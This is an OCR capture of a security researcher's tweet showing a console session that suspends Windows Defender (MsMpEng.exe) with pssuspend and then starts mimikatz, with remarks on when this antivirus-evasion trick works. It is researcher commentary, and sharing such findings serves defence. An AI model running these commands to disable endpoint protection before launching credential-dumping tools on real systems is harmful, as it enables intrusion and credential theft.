 Grzegorz Tworek
@0gtweet
Looks like the weirdest AV evasion I have ever seen.
1. Not all MsMpEng.exe versions allow to be suspended.
2. You may need to wait before your malware finally starts.
翻譯推文
mimikatz 2.2.0 x64 (oe.eo)
C:\>ver
Microsoft Windows [Version 10.0.17763.379]
C:\>d:\SysinternalsSuite\pssuspend.exe msmpeng.exe
PsSuspend v1.07 - Process Suspender
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals
Process msmpeng.exe suspended.
C:\>d:\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gen wi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.l il.com )
'#####'        > http://pingcastle.com / http://mysm m   ***/
mimikatz # _